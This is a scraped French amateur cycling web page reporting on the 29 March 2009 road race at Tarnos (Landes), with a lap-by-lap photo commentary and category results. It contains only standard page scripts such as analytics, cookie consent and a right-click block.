

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/tarnos-40-29-03-2.html
body_size: 423369
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>TARNOS (40) 29/03</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="TARNOS (40) 29/03"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/tarnos-40-29-03-2.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/tarnos-40-29-03-2.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2078"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2078"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_resultats-route_archives_route-2009_tarnos-40-29-03-2" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">RESULTATS ROUTE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
        </li>
                        <li class="active">
            TARNOS (40) 29/03
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                                                                    
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="4e81bc60c31b6fde4dbcf3f5" >
            <h1 class="view-title">TARNOS (40) 29/03</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60dedfc43ca439c69ac33243" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60dedfc43ca01fa371690ba8" class="column-content">            							<p>
<script language="JavaScript1.2"><!--
function ejs_nodroit() { alert('Pour la photo, merci de me la demander tout simplement.'); return(false); } document.oncontextmenu = ejs_nodroit;
// --></script>
</p>
<p align="center"><img src="http://s1.e-monsite.com/2008/06/24/56819148velo-001-gif.gif" border="0" title="velo_001.gif" /></p>
<p align="center"><strong><span style="font-size: large;">Il faisait beau aujourd'hui &agrave; TARNOS malgr&eacute; le vent assez "frisquet" qui soufflait. Bon, nous n'&eacute;tions pas l&agrave; pour aller &agrave; la plage non plus au mois de mars mais pour faire une course cycliste. Et le vent fait partie de l'environnement du sport cycliste au m&ecirc;me titre que le froid, la pluie, la chance, la forme physique..... Pr&eacute;s de 170 coureurs pour un magnifique circuit de 5 kms tr&eacute;s rapide avec un rev&ecirc;tement parfait. Que demander de plus?
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/10/30875416img-5593-1-jpg.jpg" border="0" title="TARNOS" /></p>
<p align="center">62 coureurs de 1&egrave;res et 2&egrave;mes cat&eacute;gories sagement rang&eacute;s sur la ligne de d&eacute;part</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/10/26354869img-4392-jpg.jpg" border="0" title="TARNOS" /></p>
<p align="center">qui n'attendent que le feu vert pour s'&eacute;lancer sur ce superbe circuit.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/10/52081084img-5599-jpg.jpg" border="0" title="TARNOS" /></p>
<p align="center">Fr&eacute;d&eacute;ric MONNIER n'a que faire du vent. D&eacute;s le drapeau baiss&eacute;, il est parti au sprint. Le voil&agrave; seul &agrave; la fin du 1er tour. Mince, il a coup&eacute; l'herbe sous les pieds &agrave; Christophe FORTABAT, lui le sp&eacute;cialiste des d&eacute;parts rapides.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/10/7982057img-5600-jpg.jpg" border="0" title="TARNOS" /></p>
<p align="center">Euh, ah non, &ccedil;a m'&eacute;tonnais aussi. Christophe est sorti lui aussi derri&egrave;re et &ccedil;a roule vite, tr&eacute;s vite &agrave; ce moment l&agrave;</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/10/35890028img-5616-jpg.jpg" border="0" title="TARNOS" /></p>
<p align="center">Mais au 2&egrave;me tour, changement &agrave; l'avant de la course, 4 coureurs sont sortis dont 2 du club organisateur. Ils veulent prendre la course &agrave; leur compte, &ccedil;a se voit!</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/10/44469806img-5620-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">le peloton suit &agrave; quelques distances mais pas question de laisser partir si vite la bonne &eacute;chapp&eacute;e.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/85252849img-5634-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Marcel CAPDEVILLE (URT), Luis ALCAZAR (Stade Montois) et ....Christophe FORTABAT (Tarnos) ont pris les devants dans le 3&egrave;me tour</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/26470931img-5636-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">le peloton, emmen&eacute; par Cyril BONEVILLE file grand train derri&egrave;re.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/41834867img-5650-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Le tour suivant, les 3 sont encore &agrave; l'avant mais derri&egrave;re, on aper&ccedil;oit Philippe DAVID, le madirannais, qui fait un retour en solitaire &agrave; l'avant de la course. Chapeau!</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/97108359img-5653-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">pourtant pas de temps mort &agrave; l'arri&egrave;re, &ccedil;a flingue de tout c&ocirc;t&eacute;s.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/64054479img-5665-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">A l'avant, dans le 5&egrave;me tour, Philippe DAVID a fait la jonction et maintenant c'est un quatuor qui ouvre la course.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/28410983img-5666-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Un groupe de contre attaque se forme sous l'impulsion de l'autre madirannais Benoit BOCK qui emm&egrave;ne Thierry MARIN (Tarbes Cycliste) et Cyril BONNEVILLE (AC Pau)</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/12587310img-5668-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Mickael BISBEAU s'enfuit du peloton &agrave; son tour avec Emmanuel MEHAULT (Bord&egrave;res) dans sa roue</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/96622945img-5687-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Pas de changement dans le 6&egrave;me tour sous ce magnifique ciel azur</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/26213564img-5688-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">mais juste derri&egrave;re,&nbsp;les contre attaquants se sont regroup&eacute;s et maintenant il y a danger pour le peloton.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/95099603img-5690-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">C&eacute;dric MERIENNE, le champion national 2008 a pris les commandes et tout le monde est en file indienne derri&egrave;re. Il plaisante pas, et ceux qui le connaisse l'on vite vu....</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/9334064img-5719-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">7&egrave;me tour et pas de changement pour les 4 de devants qui s'entendent tr&eacute;s bien mais les poursuivants reprennent du terrain. Normal, ils sont plus nombreux et tout le monde roule.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/93064400img-5705-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Le peloton s'est quelque peu r&eacute;sign&eacute; malgr&eacute; la vitesse toujours tr&eacute;s elev&eacute;e.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/39920789img-5709-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">et moi, je vais rentrer &agrave; la voiture car mon pneu arri&egrave;re a rendu l'&acirc;me. Bon c'est b&eacute;n&eacute;f pour vous car j'ai mon cam&eacute;scope toujours avec moi, alors pour Tarnos, dans la semaine , vous aurez les vid&eacute;os de toutes les arriv&eacute;es. Mais attention, j'ai pas l'intention de filmer toutes les arriv&eacute;es..... jusqu'&agrave; la fin de saison.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/67094114img-5749-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">A l'avant, il faudra attendre le 9&egrave;me tour pour voir les 2 groupes d'&eacute;chapp&eacute;s faire la jonction. D&eacute;s lors, la course ne bougera plus. Maintenant, il faudra attendre ...les arriv&eacute;es pour connaitre les classements.</p>
<p align="center">Pour les 2&egrave;me cat&eacute;gories, au nombre de 3 dans le groupe d'&eacute;chapp&eacute;, ils vont se disputer la gagne entre eux</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/57601007img-5818-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">et Marcel CAPDEVILLE se montrera le meilleur de&nbsp; Vincent DIAZ&nbsp; et Thierry MARIN</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/14661107img-5822-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">le tarnosien St&eacute;phane PEYROUS enl&egrave;era le sprint du peloton pour la 4&egrave;me place devant Alexandre MOUTARDIER (Les Enclaves).</p>
<p align="center">2 tours plus tard, au 16 &egrave;me tour, malgr&eacute; le retour du peloton &agrave; port&eacute;e de fusil des &eacute;chapp&eacute;s, ceux sont bien ceux qui auront fait la course en t&ecirc;te qui r&eacute;colteront les lauriers.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/25461187img-5835-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">et S&eacute;bastien GAUTIER l'emportera assez facilement, r&eacute;&eacute;ditant sa victoire de 2007 sur ce m&ecirc;me circuit.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/84688200img-5837-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">C&eacute;dric MERIENNE mettra un point d'honneur a enlever le sprint du peloton mais de peu.....</p>
<p align="center">Classement 2&egrave;me cat&eacute;gorie :</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/52636378img-5846-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">1er Marcel CAPDEVILLE (URT)</p>
<p align="center">2&egrave;me Vincent DIAZ (Guidon Bayonnais)</p>
<p align="center">3&egrave;me Thierry MARIN (Tarbes Cycliste)</p>
<p align="center">4&egrave;me St&eacute;phane PEYROUS (Tarnos)</p>
<p align="center">5&egrave;me Alexandre MONTARDIER (Les Enclaves)</p>
<p align="center">Classement 1&egrave;re cat&eacute;gorie :</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/65724903img-5847-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">1er S&eacute;bastien GAUTIER (TSA Uniballer)</p>
<p align="center">2&egrave;me Philippe DAVID (Madiran)</p>
<p align="center">3&egrave;me Mickael BISBEAU (Tarnos)</p>
<p align="center">4&egrave;me Cyril BONNEVILLE (A. C. Pau)</p>
<p align="center">5&egrave;me Christophe FORTABAT (Tarnos)</p>
<p align="center">******************************************************</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/49157540img-5828-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Le club de TARNOS a aussi invent&eacute; le "commissaire" dans le peloton. Pas une seule erreur de classement &agrave; l'arriv&eacute;e, normal, de l&agrave; haut, il voit tout.....avec ses belles lunettes. Vous aurez aussi remarqu&eacute; le casque en forme de....chapeau et les nouvelles chaussures LOOK. Superbe.</p>
<p align="center">*************************************************************</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/54352383img-5595-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Pr&eacute;s de 70 coureurs en 3&egrave;me cat&eacute;gorie et ...on voit toujours les m&ecirc;mes devant. C'est pour la photo?????<img src="http://www.e-monsite.com/manager/tinymce/jscripts/tiny_mce/plugins/emotions/img/smiley-wink.gif" alt="Clin d'oeil" border="0" title="Clin d'oeil" /></p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/29/11/92322311img-4395-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">12 tours &agrave; faire pour vous Messieurs......</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/49760804img-5606-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">1er tour, peloton group&eacute;</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/46341867img-5623-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">2&egrave;me tour, peloton group&eacute;</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/15274321img-5641-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">3&egrave;me tour, peloton...presque group&eacute;. Merci Messieurs les 3&egrave;mes cat&eacute;, &ccedil;a me facilite le reportage, c'est plus vite fait comme &ccedil;a.<img src="http://www.e-monsite.com/manager/tinymce/jscripts/tiny_mce/plugins/emotions/img/smiley-wink.gif" alt="Clin d'oeil" border="0" title="Clin d'oeil" />&nbsp;Non, je rigole, c'est le hasard le plus parfait de voir le peloton passer group&eacute; car il y a beaucoup d'attaques mais aucunes ne prend de distance donc, les regroupements sont aussi vite fait.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/25325856img-5656-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">4&egrave;me tour, une &eacute;chapp&eacute;e est en train de se former et on peut y voir J&eacute;r&eacute;my ALEGRE (Bord&egrave;res) en 3&egrave;me position.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/49017687img-5657-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">mais le peloton ne laissera pas plus de libert&eacute;s &agrave; ces 3 lascards. Dommage pour eux.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/44149327img-5675-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Durant le 5&egrave;me tour, le palois Philippe REMY, infatiguable attaquant se porte en t&ecirc;te accompagn&eacute; d'un autre coureur</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/37869917img-5676-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">4 coureurs sont sortis &agrave; l'arri&egrave;re et d&eacute;j&agrave; &ccedil;a se pose des questions "alors, ils sont o&ugrave; les autres?"</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/50330177img-5678-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">"Nous sommes l&agrave;, tu vas nous voir arriv&eacute;s bient&ocirc;t" . Eh, les gars, regardez devant plut&ocirc;t que de regarder les minettes qui vous photographient. Non mais.....</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/74005686img-5694-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Regroupement g&eacute;n&eacute;ral pendant le 6&egrave;me tour</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/36766315img-5710-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">et Charles BOURDALLE (Tarbes Cycliste) emm&eacute;ne toujours le peloton group&eacute; au tour suivant.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/15025342img-5726-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Philippe REMY tentera l'aventure seul, encore une fois.... et &ccedil;a durera un peu plus que les autres fois</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/20506960img-5776-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">mais le peloton reviendra une nouvelle fois dans le 10 &egrave;me tour</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/22243375img-5788-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">derni&egrave;re tentative &agrave; l'amorce du dernier tour.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/15240536img-5802-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Mais ce sera un sprint magistral emport&eacute; par Nicolas CATALINA (Boucles de l'Adour) qui cloturera cette course. Il devance Jean Michel DUBOS (Bord&egrave;res...et cach&eacute;) qui acc&egrave;de ainsi &agrave; la 2&egrave;me cat&eacute;gorie. F&eacute;licitations Jean Michel!</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/39772597img-5803-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Ah non, c'est ce sprint l&agrave; qui d&eacute;livre la victoire &agrave; Alain CORDOVA. Je comprends plus rien, attendez je v&eacute;rifie l'ordre des photos</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/78225915img-4508-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Alain, t'as failli m'avoir, c'est bien Nicolas qui l'emporte. Farceur!</p>
<p align="center">Classement 3&egrave;me cat&eacute;gorie :</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/2587886img-5844-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">1er Nicolas CATALINA (Boucles de l'Adour)</p>
<p align="center">2&egrave;me Jean Michel DUBOS (J A Bord&egrave;res)</p>
<p align="center">3&egrave;me Fran&ccedil;is BETELU (Ogeu)</p>
<p align="center">4&egrave;me Johan DUPEBE (Ste Bazeille)</p>
<p align="center">5&egrave;me J&eacute;r&eacute;my ALEGRE (J. A. Bord&egrave;res)</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/63064352img-5852-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Toi aussi Alain, tu as la coupe? Mais impossible maintenant de savoir qui a gagn&eacute; puisque tu emporte m&ecirc;me la banderolle d'arriv&eacute;e. Tu fais disparaitre les preuves? Ok, on se retrouve samedi prochain &agrave; AMOU.</p>
<p align="center">**********************************************************</p>
